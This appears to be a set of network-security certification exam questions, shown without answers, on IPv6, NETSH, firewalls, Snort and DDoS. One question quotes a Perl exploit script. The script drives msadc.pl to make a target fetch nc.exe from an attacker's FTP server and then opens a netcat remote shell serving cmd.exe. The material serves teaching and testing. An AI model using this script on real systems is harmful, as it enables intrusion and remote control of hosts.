Which of the following NETSH commands for interface Internet protocol version 4 (IPv4) is used to delete a DNS server or all DNS servers from a list of DNS servers for a specified interface or for all interfaces?
Which of the following statements are true about an IPv6 network?
Each correct answer represents a complete solution. Choose all that apply.
Which of the following forensic tool suite is developed for Linux operating system?
Which of the following ports is used by Layer 2 Tunneling Protocol (L2TP)?
You work as a Network Administrator for Tech Perfect Inc. The office network is configured as an IPv6 network. You have to configure a computer with the IPv6 address, which is equivalent to an IPv4 publicly routable address. Which of the following types of addresses will you choose?
Which of the following are the two sub-layers present in Data Link layer of the OSI Reference model?
Which of the following can be applied as countermeasures against DDoS attacks?
Each correct answer represents a complete solution. Choose all that apply.
Which of the following firewalls depends on the three-way handshake of the TCP protocol?
Which of the following statements is true about ICMP packets?
Each correct answer represents a complete solution. Choose all that apply.
You work as a Network Administrator for Infonet Inc. The company has a Windows Server 2008 domainbased network. The network has three Windows Server 2008 member servers and 150 Windows Vista client computers. According to the company's security policy, you apply Windows firewall setting to the computers on the network. Now, you are troubleshooting a connectivity problem that might be caused by Windows firewall. What will you do to identify connections that Windows firewall allows or blocks?
You work as a desktop administrator for BlueSkwer.com. You are logged on to a Windows 7 computer with administrator rights. You have run the 'netsh interface IPv6 show interface' command which displays the following:

What is the first interface index used for?
What is the size of a subnet in IPv6?
Adam, a malicious hacker performs an exploit, which is given below:
#################################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#################################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h
$host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\""); system
("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo bin>>sasfile\"");
system("perl
msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host -C \"echo get
hacked.
html>>sasfile\""); system("perl msadc.pl -h $host -C \"echo quit>>sasfile\""); print "Server is
downloading ...
\n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\""); print "Press ENTER when download is
finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n";
#system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
Which of the following snort keywords is used to match a defined payload value?
In which of the following attacks does a hacker imitate a DNS server and obtain the entire DNS database?

